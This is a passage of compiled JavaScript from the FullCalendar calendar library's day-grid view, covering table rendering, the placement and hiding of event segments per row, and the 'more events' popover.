                chunk: { content: bodyContent }
            });
            return (createElement(ViewRoot, { viewSpec: context.viewSpec }, function (rootElRef, classNames) { return (createElement("div", { ref: rootElRef, className: ['fc-daygrid'].concat(classNames).join(' ') },
                createElement(SimpleScrollGrid, { liquid: !props.isHeightAuto && !props.forPrint, cols: [] /* TODO: make optional? */, sections: sections }))); }));
        };
        TableView.prototype.renderHScrollLayout = function (headerRowContent, bodyContent, colCnt, dayMinWidth) {
            var ScrollGrid = this.context.pluginHooks.scrollGridImpl;
            if (!ScrollGrid) {
                throw new Error('No ScrollGrid implementation');
            }
            var _a = this, props = _a.props, context = _a.context;
            var stickyHeaderDates = !props.forPrint && getStickyHeaderDates(context.options);
            var stickyFooterScrollbar = !props.forPrint && getStickyFooterScrollbar(context.options);
            var sections = [];
            if (headerRowContent) {
                sections.push({
                    type: 'header',
                    key: 'header',
                    isSticky: stickyHeaderDates,
                    chunks: [{
                            key: 'main',
                            elRef: this.headerElRef,
                            tableClassName: 'fc-col-header',
                            rowContent: headerRowContent
                        }]
                });
            }
            sections.push({
                type: 'body',
                key: 'body',
                liquid: true,
                chunks: [{
                        key: 'main',
                        content: bodyContent
                    }]
            });
            if (stickyFooterScrollbar) {
                sections.push({
                    type: 'footer',
                    key: 'footer',
                    isSticky: true,
                    chunks: [{
                            key: 'main',
                            content: renderScrollShim
                        }]
                });
            }
            return (createElement(ViewRoot, { viewSpec: context.viewSpec }, function (rootElRef, classNames) { return (createElement("div", { ref: rootElRef, className: ['fc-daygrid'].concat(classNames).join(' ') },
                createElement(ScrollGrid, { liquid: !props.isHeightAuto && !props.forPrint, colGroups: [{ cols: [{ span: colCnt, minWidth: dayMinWidth }] }], sections: sections }))); }));
        };
        return TableView;
    }(DateComponent));

    function splitSegsByRow(segs, rowCnt) {
        var byRow = [];
        for (var i = 0; i < rowCnt; i++) {
            byRow[i] = [];
        }
        for (var _i = 0, segs_1 = segs; _i < segs_1.length; _i++) {
            var seg = segs_1[_i];
            byRow[seg.row].push(seg);
        }
        return byRow;
    }
    function splitSegsByFirstCol(segs, colCnt) {
        var byCol = [];
        for (var i = 0; i < colCnt; i++) {
            byCol[i] = [];
        }
        for (var _i = 0, segs_2 = segs; _i < segs_2.length; _i++) {
            var seg = segs_2[_i];
            byCol[seg.firstCol].push(seg);
        }
        return byCol;
    }
    function splitInteractionByRow(ui, rowCnt) {
        var byRow = [];
        if (!ui) {
            for (var i = 0; i < rowCnt; i++) {
                byRow[i] = null;
            }
        }
        else {
            for (var i = 0; i < rowCnt; i++) {
                byRow[i] = {
                    affectedInstances: ui.affectedInstances,
                    isEvent: ui.isEvent,
                    segs: []
                };
            }
            for (var _i = 0, _a = ui.segs; _i < _a.length; _i++) {
                var seg = _a[_i];
                byRow[seg.row].segs.push(seg);
            }
        }
        return byRow;
    }

    var DEFAULT_WEEK_NUM_FORMAT = createFormatter({ week: 'narrow' });
    var TableCell = /** @class */ (function (_super) {
        __extends(TableCell, _super);
        function TableCell() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.handleRootEl = function (el) {
                _this.rootEl = el;
                setRef(_this.props.elRef, el);
            };
            _this.handleMoreLinkClick = function (ev) {
                var props = _this.props;
                if (props.onMoreClick) {
                    var allSegs = props.segsByEachCol;
                    var hiddenSegs = allSegs.filter(function (seg) { return props.segIsHidden[seg.eventRange.instance.instanceId]; });
                    props.onMoreClick({
                        date: props.date,
                        allSegs: allSegs,
                        hiddenSegs: hiddenSegs,
                        moreCnt: props.moreCnt,
                        dayEl: _this.rootEl,
                        ev: ev
                    });
                }
            };
            return _this;
        }
        TableCell.prototype.render = function () {
            var _this = this;
            var _a = this.context, options = _a.options, viewApi = _a.viewApi;
            var props = this.props;
            var date = props.date, dateProfile = props.dateProfile;
            var hookProps = {
                num: props.moreCnt,
                text: props.buildMoreLinkText(props.moreCnt),
                view: viewApi
            };
            var navLinkAttrs = options.navLinks
                ? { 'data-navlink': buildNavLinkData(date, 'week'), tabIndex: 0 }
                : {};
            return (createElement(DayCellRoot, { date: date, dateProfile: dateProfile, todayRange: props.todayRange, showDayNumber: props.showDayNumber, extraHookProps: props.extraHookProps, elRef: this.handleRootEl }, function (rootElRef, classNames, rootDataAttrs, isDisabled) { return (createElement("td", __assign({ ref: rootElRef, className: ['fc-daygrid-day'].concat(classNames, props.extraClassNames || []).join(' ') }, rootDataAttrs, props.extraDataAttrs),
                createElement("div", { className: 'fc-daygrid-day-frame fc-scrollgrid-sync-inner', ref: props.innerElRef /* different from hook system! RENAME */ },
                    props.showWeekNumber &&
                        createElement(WeekNumberRoot, { date: date, defaultFormat: DEFAULT_WEEK_NUM_FORMAT }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("a", __assign({ ref: rootElRef, className: ['fc-daygrid-week-number'].concat(classNames).join(' ') }, navLinkAttrs), innerContent)); }),
                    !isDisabled &&
                        createElement(TableCellTop, { date: date, dateProfile: dateProfile, showDayNumber: props.showDayNumber, forceDayTop: props.forceDayTop, todayRange: props.todayRange, extraHookProps: props.extraHookProps }),
                    createElement("div", { className: 'fc-daygrid-day-events', ref: props.fgContentElRef, style: { paddingBottom: props.fgPaddingBottom } },
                        props.fgContent,
                        Boolean(props.moreCnt) &&
                            createElement("div", { className: 'fc-daygrid-day-bottom', style: { marginTop: props.moreMarginTop } },
                                createElement(RenderHook, { hookProps: hookProps, classNames: options.moreLinkClassNames, content: options.moreLinkContent, defaultContent: renderMoreLinkInner, didMount: options.moreLinkDidMount, willUnmount: options.moreLinkWillUnmount }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("a", { onClick: _this.handleMoreLinkClick, ref: rootElRef, className: ['fc-daygrid-more-link'].concat(classNames).join(' ') }, innerContent)); }))),
                    createElement("div", { className: 'fc-daygrid-day-bg' }, props.bgContent)))); }));
        };
        return TableCell;
    }(DateComponent));
    function renderTopInner(props) {
        return props.dayNumberText;
    }
    function renderMoreLinkInner(props) {
        return props.text;
    }
    var TableCellTop = /** @class */ (function (_super) {
        __extends(TableCellTop, _super);
        function TableCellTop() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TableCellTop.prototype.render = function () {
            var props = this.props;
            var navLinkAttrs = this.context.options.navLinks
                ? { 'data-navlink': buildNavLinkData(props.date), tabIndex: 0 }
                : {};
            return (createElement(DayCellContent, { date: props.date, dateProfile: props.dateProfile, todayRange: props.todayRange, showDayNumber: props.showDayNumber, extraHookProps: props.extraHookProps, defaultContent: renderTopInner }, function (innerElRef, innerContent) { return ((innerContent || props.forceDayTop) &&
                createElement("div", { className: 'fc-daygrid-day-top', ref: innerElRef },
                    createElement("a", __assign({ className: 'fc-daygrid-day-number' }, navLinkAttrs), innerContent || createElement(Fragment, null, "\u00A0")))); }));
        };
        return TableCellTop;
    }(BaseComponent));

    var DEFAULT_TABLE_EVENT_TIME_FORMAT = createFormatter({
        hour: 'numeric',
        minute: '2-digit',
        omitZeroMinute: true,
        meridiem: 'narrow'
    });
    function hasListItemDisplay(seg) {
        var display = seg.eventRange.ui.display;
        return display === 'list-item' || (display === 'auto' &&
            !seg.eventRange.def.allDay &&
            seg.firstCol === seg.lastCol && // can't be multi-day
            seg.isStart && // "
            seg.isEnd // "
        );
    }

    var TableListItemEvent = /** @class */ (function (_super) {
        __extends(TableListItemEvent, _super);
        function TableListItemEvent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TableListItemEvent.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var timeFormat = context.options.eventTimeFormat || DEFAULT_TABLE_EVENT_TIME_FORMAT;
            var timeText = buildSegTimeText(props.seg, timeFormat, context, true, props.defaultDisplayEventEnd);
            return (createElement(EventRoot, { seg: props.seg, timeText: timeText, defaultContent: renderInnerContent$2, isDragging: props.isDragging, isResizing: false, isDateSelecting: false, isSelected: props.isSelected, isPast: props.isPast, isFuture: props.isFuture, isToday: props.isToday }, function (rootElRef, classNames, innerElRef, innerContent) { return ( // we don't use styles!
            createElement("a", __assign({ className: ['fc-daygrid-event', 'fc-daygrid-dot-event'].concat(classNames).join(' '), ref: rootElRef }, getSegAnchorAttrs$1(props.seg)), innerContent)); }));
        };
        return TableListItemEvent;
    }(BaseComponent));
    function renderInnerContent$2(innerProps) {
        return (createElement(Fragment, null,
            createElement("div", { className: 'fc-daygrid-event-dot', style: { borderColor: innerProps.borderColor || innerProps.backgroundColor } }),
            innerProps.timeText &&
                createElement("div", { className: 'fc-event-time' }, innerProps.timeText),
            createElement("div", { className: 'fc-event-title' }, innerProps.event.title || createElement(Fragment, null, "\u00A0"))));
    }
    function getSegAnchorAttrs$1(seg) {
        var url = seg.eventRange.def.url;
        return url ? { href: url } : {};
    }

    var TableBlockEvent = /** @class */ (function (_super) {
        __extends(TableBlockEvent, _super);
        function TableBlockEvent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TableBlockEvent.prototype.render = function () {
            var props = this.props;
            return (createElement(StandardEvent, __assign({}, props, { extraClassNames: ['fc-daygrid-event', 'fc-daygrid-block-event', 'fc-h-event'], defaultTimeFormat: DEFAULT_TABLE_EVENT_TIME_FORMAT, defaultDisplayEventEnd: props.defaultDisplayEventEnd, disableResizing: !props.seg.eventRange.def.allDay })));
        };
        return TableBlockEvent;
    }(BaseComponent));

    function computeFgSegPlacement(// for one row. TODO: print mode?
    cellModels, segs, dayMaxEvents, dayMaxEventRows, eventHeights, maxContentHeight, colCnt, eventOrderSpecs) {
        var colPlacements = []; // if event spans multiple cols, its present in each col
        var moreCnts = []; // by-col
        var segIsHidden = {};
        var segTops = {}; // always populated for each seg
        var segMarginTops = {}; // simetimes populated for each seg
        var moreTops = {};
        var paddingBottoms = {}; // for each cell's inner-wrapper div
        for (var i = 0; i < colCnt; i++) {
            colPlacements.push([]);
            moreCnts.push(0);
        }
        segs = sortEventSegs(segs, eventOrderSpecs);
        for (var _i = 0, segs_1 = segs; _i < segs_1.length; _i++) {
            var seg = segs_1[_i];
            var instanceId = seg.eventRange.instance.instanceId;
            var eventHeight = eventHeights[instanceId + ':' + seg.firstCol];
            placeSeg(seg, eventHeight || 0); // will keep colPlacements sorted by top
        }
        if (dayMaxEvents === true || dayMaxEventRows === true) {
            limitByMaxHeight(moreCnts, segIsHidden, colPlacements, maxContentHeight); // populates moreCnts/segIsHidden
        }
        else if (typeof dayMaxEvents === 'number') {
            limitByMaxEvents(moreCnts, segIsHidden, colPlacements, dayMaxEvents); // populates moreCnts/segIsHidden
        }
        else if (typeof dayMaxEventRows === 'number') {
            limitByMaxRows(moreCnts, segIsHidden, colPlacements, dayMaxEventRows); // populates moreCnts/segIsHidden
        }
        // computes segTops/segMarginTops/moreTops/paddingBottoms
        for (var col = 0; col < colCnt; col++) {
            var placements = colPlacements[col];
            var currentNonAbsBottom = 0;
            var runningAbsHeight = 0;
            for (var _a = 0, placements_1 = placements; _a < placements_1.length; _a++) {
                var placement = placements_1[_a];
                var seg = placement.seg;
                if (!segIsHidden[seg.eventRange.instance.instanceId]) {
                    segTops[seg.eventRange.instance.instanceId] = placement.top; // from top of container
                    if (seg.firstCol === seg.lastCol && seg.isStart && seg.isEnd) { // TODO: simpler way? NOT DRY
                        segMarginTops[seg.eventRange.instance.instanceId] =
                            placement.top - currentNonAbsBottom; // from previous seg bottom
                        runningAbsHeight = 0;
                        currentNonAbsBottom = placement.bottom;
                    }
                    else { // multi-col event, abs positioned
                        runningAbsHeight += placement.bottom - placement.top;
                    }
                }
            }
            if (runningAbsHeight) {
                if (moreCnts[col]) {
                    moreTops[col] = runningAbsHeight;
                }
                else {
                    paddingBottoms[col] = runningAbsHeight;
                }
            }
        }
        function placeSeg(seg, segHeight) {
            if (!tryPlaceSegAt(seg, segHeight, 0)) {
                for (var col = seg.firstCol; col <= seg.lastCol; col++) {
                    for (var _i = 0, _a = colPlacements[col]; _i < _a.length; _i++) { // will repeat multi-day segs!!!!!!! bad!!!!!!
                        var placement = _a[_i];
                        if (tryPlaceSegAt(seg, segHeight, placement.bottom)) {
                            return;
                        }
                    }
                }
            }
        }
        function tryPlaceSegAt(seg, segHeight, top) {
            if (canPlaceSegAt(seg, segHeight, top)) {
                for (var col = seg.firstCol; col <= seg.lastCol; col++) {
                    var placements = colPlacements[col];
                    var insertionIndex = 0;
                    while (insertionIndex < placements.length &&
                        top >= placements[insertionIndex].top) {
                        insertionIndex++;
                    }
                    placements.splice(insertionIndex, 0, {
                        seg: seg,
                        top: top,
                        bottom: top + segHeight
                    });
                }
                return true;
            }
            else {
                return false;
            }
        }
        function canPlaceSegAt(seg, segHeight, top) {
            for (var col = seg.firstCol; col <= seg.lastCol; col++) {
                for (var _i = 0, _a = colPlacements[col]; _i < _a.length; _i++) {
                    var placement = _a[_i];
                    if (top < placement.bottom && top + segHeight > placement.top) { // collide?
                        return false;
                    }
                }
            }
            return true;
        }
        // what does this do!?
        for (var instanceIdAndFirstCol in eventHeights) {
            if (!eventHeights[instanceIdAndFirstCol]) {
                segIsHidden[instanceIdAndFirstCol.split(':')[0]] = true;
            }
        }
        var segsByFirstCol = colPlacements.map(extractFirstColSegs); // operates on the sorted cols
        var segsByEachCol = colPlacements.map(function (placements, col) {
            var segs = extractAllColSegs(placements);
            segs = resliceDaySegs(segs, cellModels[col].date, col);
            return segs;
        });
        return {
            segsByFirstCol: segsByFirstCol,
            segsByEachCol: segsByEachCol,
            segIsHidden: segIsHidden,
            segTops: segTops,
            segMarginTops: segMarginTops,
            moreCnts: moreCnts,
            moreTops: moreTops,
            paddingBottoms: paddingBottoms
        };
    }
    function extractFirstColSegs(oneColPlacements, col) {
        var segs = [];
        for (var _i = 0, oneColPlacements_1 = oneColPlacements; _i < oneColPlacements_1.length; _i++) {
            var placement = oneColPlacements_1[_i];
            if (placement.seg.firstCol === col) {
                segs.push(placement.seg);
            }
        }
        return segs;
    }
    function extractAllColSegs(oneColPlacements) {
        var segs = [];
        for (var _i = 0, oneColPlacements_2 = oneColPlacements; _i < oneColPlacements_2.length; _i++) {
            var placement = oneColPlacements_2[_i];
            segs.push(placement.seg);
        }
        return segs;
    }
    function limitByMaxHeight(hiddenCnts, segIsHidden, colPlacements, maxContentHeight) {
        limitEvents(hiddenCnts, segIsHidden, colPlacements, true, function (placement) {
            return placement.bottom <= maxContentHeight;
        });
    }
    function limitByMaxEvents(hiddenCnts, segIsHidden, colPlacements, dayMaxEvents) {
        limitEvents(hiddenCnts, segIsHidden, colPlacements, false, function (placement, levelIndex) {
            return levelIndex < dayMaxEvents;
        });
    }
    function limitByMaxRows(hiddenCnts, segIsHidden, colPlacements, dayMaxEventRows) {
        limitEvents(hiddenCnts, segIsHidden, colPlacements, true, function (placement, levelIndex) {
            return levelIndex < dayMaxEventRows;
        });
    }
    /*
    populates the given hiddenCnts/segIsHidden, which are supplied empty.
    TODO: return them instead
    */
    function limitEvents(hiddenCnts, segIsHidden, colPlacements, moreLinkConsumesLevel, isPlacementInBounds) {
        var colCnt = hiddenCnts.length;
        var segIsVisible = {}; // TODO: instead, use segIsHidden with true/false?
        var visibleColPlacements = []; // will mirror colPlacements
        for (var col = 0; col < colCnt; col++) {
            visibleColPlacements.push([]);
        }
        for (var col = 0; col < colCnt; col++) {
            var placements = colPlacements[col];
            var level = 0;
            for (var _i = 0, placements_2 = placements; _i < placements_2.length; _i++) {
                var placement = placements_2[_i];
                if (isPlacementInBounds(placement, level)) {
                    recordVisible(placement);
                }
                else {
                    recordHidden(placement);
                }
                // only considered a level if the seg had height
                if (placement.top !== placement.bottom) {
                    level++;
                }
            }
        }
        function recordVisible(placement) {
            var seg = placement.seg;
            var instanceId = seg.eventRange.instance.instanceId;
            if (!segIsVisible[instanceId]) {
                segIsVisible[instanceId] = true;
                for (var col = seg.firstCol; col <= seg.lastCol; col++) {
                    visibleColPlacements[col].push(placement);
                }
            }
        }
        function recordHidden(placement) {
            var seg = placement.seg;
            var instanceId = seg.eventRange.instance.instanceId;
            if (!segIsHidden[instanceId]) {
                segIsHidden[instanceId] = true;
                for (var col = seg.firstCol; col <= seg.lastCol; col++) {
                    var hiddenCnt = ++hiddenCnts[col];
                    if (moreLinkConsumesLevel && hiddenCnt === 1) {
                        var lastVisiblePlacement = visibleColPlacements[col].pop();
                        if (lastVisiblePlacement) {
                            recordHidden(lastVisiblePlacement);
                        }
                    }
                }
            }
        }
    }
    // Given the events within an array of segment objects, reslice them to be in a single day
    function resliceDaySegs(segs, dayDate, colIndex) {
        var dayStart = dayDate;
        var dayEnd = addDays(dayStart, 1);
        var dayRange = { start: dayStart, end: dayEnd };
        var newSegs = [];
        for (var _i = 0, segs_2 = segs; _i < segs_2.length; _i++) {
            var seg = segs_2[_i];
            var eventRange = seg.eventRange;
            var origRange = eventRange.range;
            var slicedRange = intersectRanges(origRange, dayRange);
            if (slicedRange) {
                newSegs.push(__assign(__assign({}, seg), { firstCol: colIndex, lastCol: colIndex, eventRange: {
                        def: eventRange.def,
                        ui: __assign(__assign({}, eventRange.ui), { durationEditable: false }),
                        instance: eventRange.instance,
                        range: slicedRange
                    }, isStart: seg.isStart && slicedRange.start.valueOf() === origRange.start.valueOf(), isEnd: seg.isEnd && slicedRange.end.valueOf() === origRange.end.valueOf() }));
            }
        }
        return newSegs;
    }

    var TableRow = /** @class */ (function (_super) {
        __extends(TableRow, _super);
        function TableRow() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.cellElRefs = new RefMap(); // the <td>
            _this.frameElRefs = new RefMap(); // the fc-daygrid-day-frame
            _this.fgElRefs = new RefMap(); // the fc-daygrid-day-events
            _this.segHarnessRefs = new RefMap(); // indexed by "instanceId:firstCol"
            _this.rootElRef = createRef();
            _this.state = {
                framePositions: null,
                maxContentHeight: null,
                segHeights: {}
            };
            return _this;
        }
        TableRow.prototype.render = function () {
            var _this = this;
            var _a = this, props = _a.props, state = _a.state, context = _a.context;
            var colCnt = props.cells.length;
            var businessHoursByCol = splitSegsByFirstCol(props.businessHourSegs, colCnt);
            var bgEventSegsByCol = splitSegsByFirstCol(props.bgEventSegs, colCnt);
            var highlightSegsByCol = splitSegsByFirstCol(this.getHighlightSegs(), colCnt);
            var mirrorSegsByCol = splitSegsByFirstCol(this.getMirrorSegs(), colCnt);
            var _b = computeFgSegPlacement(props.cells, props.fgEventSegs, props.dayMaxEvents, props.dayMaxEventRows, state.segHeights, state.maxContentHeight, colCnt, context.options.eventOrder), paddingBottoms = _b.paddingBottoms, segsByFirstCol = _b.segsByFirstCol, segsByEachCol = _b.segsByEachCol, segIsHidden = _b.segIsHidden, segTops = _b.segTops, segMarginTops = _b.segMarginTops, moreCnts = _b.moreCnts, moreTops = _b.moreTops;
            var selectedInstanceHash = // TODO: messy way to compute this
             (props.eventDrag && props.eventDrag.affectedInstances) ||
                (props.eventResize && props.eventResize.affectedInstances) ||
                {};
            return (createElement("tr", { ref: this.rootElRef },
                props.renderIntro && props.renderIntro(),
                props.cells.map(function (cell, col) {
                    var normalFgNodes = _this.renderFgSegs(segsByFirstCol[col], segIsHidden, segTops, segMarginTops, selectedInstanceHash, props.todayRange);
                    var mirrorFgNodes = _this.renderFgSegs(mirrorSegsByCol[col], {}, segTops, // use same tops as real rendering
                    {}, {}, props.todayRange, Boolean(props.eventDrag), Boolean(props.eventResize), false // date-selecting (because mirror is never drawn for date selection)
                    );
                    return (createElement(TableCell, { key: cell.key, elRef: _this.cellElRefs.createRef(cell.key), innerElRef: _this.frameElRefs.createRef(cell.key) /* FF <td> problem, but okay to use for left/right. TODO: rename prop */, dateProfile: props.dateProfile, date: cell.date, showDayNumber: props.showDayNumbers, showWeekNumber: props.showWeekNumbers && col === 0, forceDayTop: props.showWeekNumbers /* even displaying weeknum for row, not necessarily day */, todayRange: props.todayRange, extraHookProps: cell.extraHookProps, extraDataAttrs: cell.extraDataAttrs, extraClassNames: cell.extraClassNames, moreCnt: moreCnts[col], buildMoreLinkText: props.buildMoreLinkText, onMoreClick: props.onMoreClick, segIsHidden: segIsHidden, moreMarginTop: moreTops[col] /* rename */, segsByEachCol: segsByEachCol[col], fgPaddingBottom: paddingBottoms[col], fgContentElRef: _this.fgElRefs.createRef(cell.key), fgContent: ( // Fragment scopes the keys
                        createElement(Fragment, null,
                            createElement(Fragment, null, normalFgNodes),
                            createElement(Fragment, null, mirrorFgNodes))), bgContent: ( // Fragment scopes the keys
                        createElement(Fragment, null,
                            _this.renderFillSegs(highlightSegsByCol[col], 'highlight'),
                            _this.renderFillSegs(businessHoursByCol[col], 'non-business'),
                            _this.renderFillSegs(bgEventSegsByCol[col], 'bg-event'))) }));
                })));
        };
        TableRow.prototype.componentDidMount = function () {
            this.updateSizing(true);
        };
        TableRow.prototype.componentDidUpdate = function (prevProps, prevState) {
            var currentProps = this.props;
            this.updateSizing(!isPropsEqual(prevProps, currentProps));
        };
        TableRow.prototype.getHighlightSegs = function () {
            var props = this.props;
            if (props.eventDrag && props.eventDrag.segs.length) { // messy check
                return props.eventDrag.segs;
            }
            else if (props.eventResize && props.eventResize.segs.length) { // messy check
                return props.eventResize.segs;
            }
            else {
                return props.dateSelectionSegs;
            }
        };
        TableRow.prototype.getMirrorSegs = function () {
            var props = this.props;
            if (props.eventResize && props.eventResize.segs.length) { // messy check
                return props.eventResize.segs;
            }
            else {
                return [];
            }
        };
        TableRow.prototype.renderFgSegs = function (segs, segIsHidden, // does NOT mean display:hidden
        segTops, segMarginTops, selectedInstanceHash, todayRange, isDragging, isResizing, isDateSelecting) {
            var context = this.context;
            var eventSelection = this.props.eventSelection;
            var framePositions = this.state.framePositions;
            var defaultDisplayEventEnd = this.props.cells.length === 1; // colCnt === 1
            var nodes = [];
            if (framePositions) {
                for (var _i = 0, segs_1 = segs; _i < segs_1.length; _i++) {
                    var seg = segs_1[_i];
                    var instanceId = seg.eventRange.instance.instanceId;
                    var isMirror = isDragging || isResizing || isDateSelecting;
                    var isSelected = selectedInstanceHash[instanceId];
                    var isInvisible = segIsHidden[instanceId] || isSelected;
                    var isAbsolute = segIsHidden[instanceId] || isMirror || seg.firstCol !== seg.lastCol || !seg.isStart || !seg.isEnd; // TODO: simpler way? NOT DRY
                    var marginTop = void 0;
                    var top_1 = void 0;
                    var left = void 0;
                    var right = void 0;
                    if (isAbsolute) {
                        top_1 = segTops[instanceId];
                        if (context.isRtl) {
                            right = 0;
                            left = framePositions.lefts[seg.lastCol] - framePositions.lefts[seg.firstCol];
                        }
                        else {
                            left = 0;
                            right = framePositions.rights[seg.firstCol] - framePositions.rights[seg.lastCol];
                        }
                    }
                    else {
                        marginTop = segMarginTops[instanceId];
                    }
                    /*
                    known bug: events that are force to be list-item but span multiple days still take up space in later columns
                    */
                    nodes.push(createElement("div", { className: 'fc-daygrid-event-harness' + (isAbsolute ? ' fc-daygrid-event-harness-abs' : ''), key: instanceId, ref: isMirror ? null : this.segHarnessRefs.createRef(instanceId + ':' + seg.firstCol) /* in print mode when in mult cols, could collide */, style: {
                            visibility: isInvisible ? 'hidden' : '',
                            marginTop: marginTop || '',
                            top: top_1 || '',
                            left: left || '',
                            right: right || ''
                        } }, hasListItemDisplay(seg) ?
                        createElement(TableListItemEvent, __assign({ seg: seg, isDragging: isDragging, isSelected: instanceId === eventSelection, defaultDisplayEventEnd: defaultDisplayEventEnd }, getSegMeta(seg, todayRange))) :
                        createElement(TableBlockEvent, __assign({ seg: seg, isDragging: isDragging, isResizing: isResizing, isDateSelecting: isDateSelecting, isSelected: instanceId === eventSelection, defaultDisplayEventEnd: defaultDisplayEventEnd }, getSegMeta(seg, todayRange)))));
                }
            }
            return nodes;
        };
        TableRow.prototype.renderFillSegs = function (segs, fillType) {
            var isRtl = this.context.isRtl;
            var todayRange = this.props.todayRange;
            var framePositions = this.state.framePositions;
            var nodes = [];
            if (framePositions) {
                for (var _i = 0, segs_2 = segs; _i < segs_2.length; _i++) {
                    var seg = segs_2[_i];
                    var leftRightCss = isRtl ? {
                        right: 0,
                        left: framePositions.lefts[seg.lastCol] - framePositions.lefts[seg.firstCol]
                    } : {
                        left: 0,
                        right: framePositions.rights[seg.firstCol] - framePositions.rights[seg.lastCol],
                    };
                    nodes.push(createElement("div", { key: buildEventRangeKey(seg.eventRange), className: 'fc-daygrid-bg-harness', style: leftRightCss }, fillType === 'bg-event' ?
                        createElement(BgEvent, __assign({ seg: seg }, getSegMeta(seg, todayRange))) :
                        renderFill(fillType)));
                }
            }
            return createElement.apply(void 0, __spreadArrays([Fragment, {}], nodes));
        };
        TableRow.prototype.updateSizing = function (isExternalSizingChange) {
            var _a = this, props = _a.props, frameElRefs = _a.frameElRefs;
            if (props.clientWidth !== null) { // positioning ready?
                if (isExternalSizingChange) {
                    var frameEls = props.cells.map(function (cell) { return frameElRefs.currentMap[cell.key]; });
                    if (frameEls.length) {
                        var originEl = this.rootElRef.current;
                        this.setState({
                            framePositions: new PositionCache(originEl, frameEls, true, // isHorizontal
                            false)
                        });
                    }
                }
                var limitByContentHeight = props.dayMaxEvents === true || props.dayMaxEventRows === true;
                this.setState({
                    segHeights: this.computeSegHeights(),
                    maxContentHeight: limitByContentHeight ? this.computeMaxContentHeight() : null
                });
            }
        };
        TableRow.prototype.computeSegHeights = function () {
            return mapHash(this.segHarnessRefs.currentMap, function (eventHarnessEl) { return (eventHarnessEl.getBoundingClientRect().height); });
        };
        TableRow.prototype.computeMaxContentHeight = function () {
            var firstKey = this.props.cells[0].key;
            var cellEl = this.cellElRefs.currentMap[firstKey];
            var fcContainerEl = this.fgElRefs.currentMap[firstKey];
            return cellEl.getBoundingClientRect().bottom - fcContainerEl.getBoundingClientRect().top;
        };
        TableRow.prototype.getCellEls = function () {
            var elMap = this.cellElRefs.currentMap;
            return this.props.cells.map(function (cell) { return elMap[cell.key]; });
        };
        return TableRow;
    }(DateComponent));
    TableRow.addStateEquality({
        segHeights: isPropsEqual
    });

    var PADDING_FROM_VIEWPORT = 10;
    var SCROLL_DEBOUNCE = 10;
    var Popover = /** @class */ (function (_super) {
        __extends(Popover, _super);
        function Popover() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.repositioner = new DelayedRunner(_this.updateSize.bind(_this));
            _this.handleRootEl = function (el) {
                _this.rootEl = el;
                if (_this.props.elRef) {
                    setRef(_this.props.elRef, el);
                }
            };
            // Triggered when the user clicks *anywhere* in the document, for the autoHide feature
            _this.handleDocumentMousedown = function (ev) {
                var onClose = _this.props.onClose;
                // only hide the popover if the click happened outside the popover
                if (onClose && !_this.rootEl.contains(ev.target)) {
                    onClose();
                }
            };
            _this.handleDocumentScroll = function () {
                _this.repositioner.request(SCROLL_DEBOUNCE);
            };
            _this.handleCloseClick = function () {
                var onClose = _this.props.onClose;
                if (onClose) {
                    onClose();
                }
            };
            return _this;
        }
        Popover.prototype.render = function () {
            var theme = this.context.theme;
            var props = this.props;
            var classNames = [
                'fc-popover',
                theme.getClass('popover')
            ].concat(props.extraClassNames || []);
            return (createElement("div", __assign({ className: classNames.join(' ') }, props.extraAttrs, { ref: this.handleRootEl }),
                createElement("div", { className: 'fc-popover-header ' + theme.getClass('popoverHeader') },
                    createElement("span", { className: 'fc-popover-title' }, props.title),
                    createElement("span", { className: 'fc-popover-close ' + theme.getIconClass('close'), onClick: this.handleCloseClick })),
                createElement("div", { className: 'fc-popover-body ' + theme.getClass('popoverContent') }, props.children)));
        };
        Popover.prototype.componentDidMount = function () {
            document.addEventListener('mousedown', this.handleDocumentMousedown);
            document.addEventListener('scroll', this.handleDocumentScroll);
            this.updateSize();
        };
        Popover.prototype.componentWillUnmount = function () {
            document.removeEventListener('mousedown', this.handleDocumentMousedown);
            document.removeEventListener('scroll', this.handleDocumentScroll);
        };
        // TODO: adjust on window resize
        /*
        NOTE: the popover is position:fixed, so coordinates are relative to the viewport
        NOTE: the PARENT calls this as well, on window resize. we would have wanted to use the repositioner,
              but need to ensure that all other components have updated size first (for alignmentEl)
        */
        Popover.prototype.updateSize = function () {
            var _a = this.props, alignmentEl = _a.alignmentEl, topAlignmentEl = _a.topAlignmentEl;
            var rootEl = this.rootEl;
            if (!rootEl) {
                return; // not sure why this was null, but we shouldn't let external components call updateSize() anyway
            }
            var dims = rootEl.getBoundingClientRect(); // only used for width,height
            var alignment = alignmentEl.getBoundingClientRect();
            var top = topAlignmentEl ? topAlignmentEl.getBoundingClientRect().top : alignment.top;
            top = Math.min(top, window.innerHeight - dims.height - PADDING_FROM_VIEWPORT);
            top = Math.max(top, PADDING_FROM_VIEWPORT);
            var left;
            if (this.context.isRtl) {
                left = alignment.right - dims.width;
            }
            else {
                left = alignment.left;
            }
            left = Math.min(left, window.innerWidth - dims.width - PADDING_FROM_VIEWPORT);
            left = Math.max(left, PADDING_FROM_VIEWPORT);
            applyStyle(rootEl, { top: top, left: left });
        };
        return Popover;
    }(BaseComponent));

    var MorePopover = /** @class */ (function (_super) {
        __extends(MorePopover, _super);
        function MorePopover() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.handlePopoverEl = function (popoverEl) {
                _this.popoverEl = popoverEl;
                if (popoverEl) {
                    _this.context.registerInteractiveComponent(_this, {
                        el: popoverEl,
                        useEventCenter: false
                    });
                }
                else {
                    _this.context.unregisterInteractiveComponent(_this);
                }
            };
            return _this;
        }
        MorePopover.prototype.render = function () {
            var _a = this.context, options = _a.options, dateEnv = _a.dateEnv;
            var props = this.props;
            var date = props.date, hiddenInstances = props.hiddenInstances, todayRange = props.todayRange, dateProfile = props.dateProfile, selectedInstanceId = props.selectedInstanceId;
            var title = dateEnv.format(date, options.dayPopoverFormat);
